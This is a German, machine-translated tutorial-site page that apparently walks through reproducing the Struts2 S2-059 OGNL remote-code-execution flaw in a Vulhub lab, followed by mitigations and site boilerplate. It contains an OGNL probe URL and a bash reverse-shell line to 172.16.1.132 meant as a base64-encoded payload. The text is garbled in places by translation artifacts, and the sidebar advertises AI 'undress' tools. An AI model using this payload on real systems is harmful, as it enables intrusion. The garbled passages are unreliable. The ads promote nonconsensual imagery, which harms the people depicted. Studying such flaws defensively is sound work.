Betrieb und Instandhaltung

Betrieb und Instandhaltung

Sicherheit

Sicherheit

Wie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?

Wie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?

Wie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?

0x00Introduction

Struts2 ist ein sehr leistungsfähiges Java-Web-Open-Source-Framework, das von der Apache-Softwareorganisation gestartet wurde und im Wesentlichen einem Servlet entspricht. Struts2 basiert auf der MVC-Architektur und verfügt über eine klare Framework-Struktur. Es wird normalerweise als Controller zum Einrichten der Dateninteraktion zwischen Modellen und Ansichten verwendet und zum Erstellen von Java-Webanwendungen auf Unternehmensebene verwendet. Es nutzt und erweitert die Java-Servlet-API und ermutigt Entwickler, die MVC-Architektur zu übernehmen. Struts2 basiert auf den hervorragenden Designideen von WebWork, übernimmt einige der Vorteile des Struts-Frameworks und bietet ein übersichtlicheres Webanwendungs-Framework, das im MVC-Designmuster implementiert ist.

0x01 Schwachstellenübersicht

Ein Angreifer kann einen böswilligen OGNL-Ausdruck erstellen und ihn so einstellen, dass er durch externe Eingaben und den Attributwert von geändert wird Das Struts2-Tag des OGNL-Ausdrucks wird ausgeführt, was dazu führt, dass der OGNL-Ausdruck analysiert wird und letztendlich die Auswirkungen der Remotecodeausführung verursacht.

0x02 Einflussbereich

Struts 2.0.0 – Struts 2.5.20



0x03 Umgebungserstellung

1 Diese Schwachstellenumgebung wird schnell mit Vulhub erstellt. Die Vulhub-Downloadadresse lautet wie folgt:

https://github.com/vulhub /vulhub#🎜 🎜#

cd vulhub-master/struts2/s2-059

docker-compose up -d







0x04 Schwachstellenwiederkehr#🎜🎜 # 1. Durchsuchen Wenn der Server auf http://ip:8080/?id=%25{88*88} zugreift, können Sie feststellen, dass das ausgeführte 88*88 erfolgreich analysiert wurde und der Attributwert des Das Struts2-Tag des OGNL-Ausdrucks wird ausgeführt und löst die Analyse des OGNL-Ausdrucks aus.





2. Verwenden Sie poc, um die Shell abzuprallen. Die Nutzlast der Bounce-Shell muss Base64-codiert sein.

2. Verwenden Sie poc, um die Shell abzuprallen. Die Nutzlast der Bounce-Shell muss Base64-codiert sein.

bash - i >& /dev/tcp/172.16.1.132/9967 0>&1

base64-codierte URL:

Der ursprüngliche Satz ist bereits ein vollständiger Satz, der einen Link bereitstellt . Wenn ich es umschreiben würde, könnte es so etwas sein: Hier ist ein Link zu einer Webseite mit Informationen zu Runtime-Exec-Payloads: http://www.jackson-t.ca/runtime-exec-payloads.html.

1. Upgrade auf Struts 2.5.22 oder höher

2. Aktivieren Sie den ONGL-Ausdrucksinjektionsschutz.

Das obige ist der detaillierte Inhalt vonWie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress

KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover

Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool

Ausziehbilder kostenlos

Clothoff.io

KI-Kleiderentferner

AI Hentai Generator

Erstellen Sie kostenlos Ai Hentai.

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1

Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version

Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1

Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6

Visuelle Webentwicklungstools

SublimeText3 Mac-Version

Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen

So betrachten Sie historische Schwachstellen von Struts2 aus Schutzsicht

May 13, 2023 pm 05:49 PM

So betrachten Sie historische Schwachstellen von Struts2 aus Schutzsicht

May 13, 2023 pm 05:49 PM

1. Einleitung Die Struts2-Schwachstelle ist eine klassische Reihe von Schwachstellen. Die Hauptursache liegt darin, dass Struts2 OGNL-Ausdrücke einführt, um das Framework flexibel und dynamisch zu machen. Da das Patchen des gesamten Frameworks verbessert wurde, wird es jetzt viel schwieriger sein, neue Schwachstellen in Struts2 zu entdecken. Der tatsächlichen Situation nach zu urteilen, haben die meisten Benutzer bereits historische Schwachstellen mit hohem Risiko behoben. Derzeit werden Struts2-Schwachstellen bei Penetrationstests hauptsächlich dem Zufall überlassen, oder es ist effektiver, ungepatchte Systeme anzugreifen, nachdem sie dem Intranet ausgesetzt wurden. Analyseartikel im Internet analysieren diese Struts2-Schwachstellen hauptsächlich aus der Perspektive von Angriff und Ausnutzung. Als neues Offensiv- und Defensivteam des H3C ist es Teil unserer Aufgabe, die Regelbasis der ips-Produkte aufrechtzuerhalten. Heute werden wir dieses System überprüfen.

Was ist das Prinzip des Struts2-Frameworks?

Jan 04, 2024 pm 01:55 PM

Was ist das Prinzip des Struts2-Frameworks?

Jan 04, 2024 pm 01:55 PM

Das Prinzip des Struts2-Frameworks: 1. Der Interceptor analysiert den Anforderungspfad. 3. Erstellt das Aktionsobjekt. 5. Gibt das Ergebnis zurück Parsing. Sein Prinzip basiert auf dem Interceptor-Mechanismus, der den Geschäftslogik-Controller vollständig von der Servlet-API trennt und so die Wiederverwendbarkeit und Wartbarkeit des Codes verbessert. Durch die Verwendung des Reflexionsmechanismus kann das Struts2-Framework flexibel Aktionsobjekte erstellen und verwalten, um Anfragen und Antworten zu verarbeiten.

Beispielanalyse der Struts2-Schwachstelle S2-001

May 15, 2023 pm 03:58 PM

Beispielanalyse der Struts2-Schwachstelle S2-001

May 15, 2023 pm 03:58 PM

Vulhub-Schwachstellenserie: Struts2-Schwachstelle S2-0011. Beschreibung der Schwachstelle: Struts2-Schwachstelle S2-001. Wenn der Benutzer Formulardaten übermittelt und die Überprüfung fehlschlägt, verwendet der Server den OGNL-Ausdruck, um den zuvor vom Benutzer übermittelten Parameterwert %{value} zu analysieren füllt die entsprechenden Formulardaten auf. Zum Beispiel auf einer Registrierungs- oder Anmeldeseite. Wenn eine Übermittlung fehlschlägt, gibt der Server normalerweise standardmäßig die zuvor übermittelten Daten zurück. Da der Server %{value} verwendet, um eine OGNL-Ausdrucksanalyse für die übermittelten Daten durchzuführen, kann der Server die Nutzlast direkt senden, um den Befehl auszuführen. 2. Ausnutzung von Vulhub-Schwachstellen: Durch die Verwendung von Vulhub zur Reproduktion von Schwachstellen kann der Umgebungskonstruktionsprozess eingespart werden, was sehr praktisch ist. vu

Struts2-057 zwei Versionen der RCE-Schwachstellenbeispielanalyse

May 15, 2023 pm 06:46 PM

Struts2-057 zwei Versionen der RCE-Schwachstellenbeispielanalyse

May 15, 2023 pm 06:46 PM

Vorwort Am 22. August 2018 veröffentlichte Apache Struts2 eine Sicherheitslücke mit hohem Risiko für die Remotecodeausführung (S2-057/CVE-2018-11776). Die Sicherheitslücke wurde von ManYueMo, einem Sicherheitsforscher, entdeckt SemmleSecurityResearch-Team. Diese Sicherheitsanfälligkeit ist auf die Tatsache zurückzuführen, dass bei Verwendung der Namespace-Funktion zum Definieren der XML-Konfiguration im Struts2-Entwicklungsframework der Namespace-Wert nicht festgelegt ist und nicht in der Aktionskonfiguration der oberen Ebene (ActionConfiguration) festgelegt ist oder ein Platzhalter-Namespace verwendet wird. Dies kann zur Remote-Codeausführung führen. Auf die gleiche Weise, u

Wie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?

May 23, 2023 pm 10:37 PM

Wie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?

May 23, 2023 pm 10:37 PM

0x00 Einführung Struts2 ist ein sehr leistungsfähiges JavaWeb-Open-Source-Framework, das von der Apache-Softwareorganisation gestartet wurde und im Wesentlichen einem Servlet entspricht. Struts2 basiert auf der MVC-Architektur und verfügt über eine klare Framework-Struktur. Es wird normalerweise als Controller zum Einrichten der Dateninteraktion zwischen Modellen und Ansichten verwendet und zum Erstellen von Java-Webanwendungen auf Unternehmensebene verwendet. Es nutzt und erweitert die JavaServletAPI und ermutigt Entwickler, die MVC-Architektur zu übernehmen. Struts2 basiert auf den hervorragenden Designideen von WebWork, übernimmt einige Vorteile des Struts-Frameworks und bietet ein übersichtlicheres Webanwendungs-Framework, das im MVC-Designmuster implementiert ist. 0x01-Schwachstelle

So reproduzieren Sie die Schwachstelle Apache Struts2--048 bezüglich Remotecodeausführung

May 12, 2023 pm 07:43 PM

So reproduzieren Sie die Schwachstelle Apache Struts2--048 bezüglich Remotecodeausführung

May 12, 2023 pm 07:43 PM

0x00 Einführung Das Struts2-Framework ist eine Open-Source-Webanwendungsarchitektur für die Entwicklung von JavaEE-Webanwendungen. Es nutzt und erweitert JavaServletAPI und ermutigt Entwickler, die MVC-Architektur zu übernehmen. Struts2 basiert auf den hervorragenden Designideen von WebWork, übernimmt einige der Vorteile des Struts-Frameworks und bietet ein übersichtlicheres Webanwendungs-Framework, das im MVC-Designmuster implementiert ist. Übersicht über die Sicherheitslücke 0x01. In der ApacheStruts22.3.x-Serie ist das Plug-in struts2-struts1-plugin aktiviert und das Verzeichnis struts2-showcase ist vorhanden

Beispielanalyse der Site-Risiken des Struts2-Frameworks

May 30, 2023 pm 12:32 PM

Beispielanalyse der Site-Risiken des Struts2-Frameworks

May 30, 2023 pm 12:32 PM

1. Überblick Struts ist ein Open-Source-Projekt, das von der Apache Software Foundation (ASF) gefördert wird. Es begann als Teilprojekt innerhalb des Jakarta-Projekts und wurde später zu einem Spitzenprojekt von ASF. Es implementiert das Anwendungsframework [WebFramework] basierend auf dem Model-View-Controller [MVC]-Entwurfsmuster von JavaEE-Webanwendungen unter Verwendung der JavaServlet/JSP-Technologie. Es ist ein klassisches Produkt im klassischen MVC-Entwurfsmuster. In den frühen Tagen der Entwicklung von JavaEE-Webanwendungen wurde HTM zusätzlich zur Servlet-Technologie im Allgemeinen im Quellcode von JavaServerPages (JSP) verwendet.

Beispielanalyse des CNNVD-Berichts zur Sicherheitslücke Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Beispielanalyse des CNNVD-Berichts zur Sicherheitslücke Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Derzeit hat Apache offiziell ein Versionsupdate veröffentlicht, um die Schwachstelle zu beheben. Es wird empfohlen, dass Benutzer die Apache Struts-Produktversion rechtzeitig bestätigen. Falls betroffen, ergreifen Sie bitte rechtzeitig Patch-Maßnahmen. 1. Einführung in die Sicherheitslücke ApacheStruts2 ist ein Teilprojekt des Jakarta-Projekts der American Apache Software Foundation. Es handelt sich um ein Webanwendungs-Framework, das auf MVC-Design basiert. Am 22. August 2018 veröffentlichte Apache offiziell die Sicherheitslücke Apache Struts2S2-057 (CNNVD-201808-740, CVE-2018-11776). Beim Aktivieren der Pan-Namespace-Funktion im Struts2-Entwicklungsframework